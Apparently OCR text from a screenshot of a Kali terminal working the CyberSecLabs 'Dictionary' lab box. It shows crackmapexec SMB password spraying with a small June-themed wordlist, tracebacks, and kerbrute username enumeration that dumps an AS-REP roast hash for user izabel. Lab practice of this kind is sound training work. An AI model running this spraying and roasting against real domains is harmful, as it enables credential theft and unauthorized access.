 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:22
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 100x20
File "/usr/lib/python3.10/asyncio/base_events.py", line 1896, in _run_once
handle._run()
File "/usr/lib/python3.10/asyncio/events.py", line 80, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 109, in start_threadpool
pool.shutdown(wait=True)
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 235, in shutdown
t.join()
File "/usr/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.4 -u CValencia -p pass.txt
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. D
id you mean "!="?
if result['type'] is not 'searchResEntry':
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 71x18
!junebug!
!%1526JunE
!!june1988
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.4 -u BACKUP-Izabel -p pass.txt
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarnin
g: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 172.31.3.4 445 DICTIONARY-DC [*] Windows 10.0 Bu
ild 17763 x64 (name:DICTIONARY-DC) (domain:Dictionary.csl) (signing:Tru
e) (SMBv1:False)
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\
BACKUP-Izabel:junebug STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Erro
r: The NETBIOS connection with the remote host timed out.
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
fe1fdab6afeea60ab41c90534438c16e0ed29684a98543035c6be981e480ef134e2aea443482f3bf7bd7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a
267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bccbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a810
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl